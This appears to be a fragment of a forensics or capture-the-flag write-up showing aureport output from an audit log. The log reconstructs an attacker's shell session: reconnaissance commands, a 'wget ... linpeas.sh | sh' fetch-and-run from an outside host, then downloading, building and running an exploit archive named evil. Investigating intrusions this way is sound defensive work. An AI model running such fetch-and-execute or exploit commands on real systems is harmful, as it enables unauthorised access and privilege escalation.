 └─$ aureport --tty -if audit.log
Error opening config file (Permission denied)
NOTE - using built-in logs: /var/log/audit/audit.log
TTY Report
===============================================
# date time event auid term sess comm data
===============================================
1. 10/04/2021 20:23:16 468403 1001 pts1 49 sh "hostname",<nl>
2. 10/04/2021 20:23:21 468408 1001 pts1 49 sh "whoami",<nl>
3. 10/04/2021 20:23:26 468414 1001 pts1 49 sh "ls",<nl>
4. 10/04/2021 20:23:27 468419 1001 pts1 49 sh "sudo -l",<nl>
5. 10/04/2021 20:23:34 468447 1001 pts1 49 sh <nl>
6. 10/04/2021 20:23:37 468450 1001 pts1 49 sh "wget -O - http://192.168.4.155:8000/linpeas.sh | sh",<nl>
7. 10/04/2021 20:26:21 480914 1001 pts1 49 sh "lsb_release -a",<nl>
8. 10/04/2021 20:26:31 480921 1001 pts1 49 sh "sudo -V",<nl>
9. 10/04/2021 20:26:36 480934 1001 pts1 49 sh "wget http://192.168.4.155:8000/evil.tar.gz",<nl>
10. 10/04/2021 20:26:45 480944 1001 pts1 49 sh "ls",<nl>
11. 10/04/2021 20:26:50 480947 1001 pts1 49 sh "tar zxvf evil.tar.gz",<nl>
12. 10/04/2021 20:26:59 480982 1001 pts1 49 sh "cd evil",<nl>
13. 10/04/2021 20:27:03 480984 1001 pts1 49 sh "ls",<nl>
14. 10/04/2021 20:27:06 480987 1001 pts1 49 sh "make",<nl>
15. 10/04/2021 20:27:10 481020 1001 pts1 49 sh "./evil 0",<nl>
16. 10/04/2021 20:27:17 481039 1001 pts1 49 sh "whoami",<nl>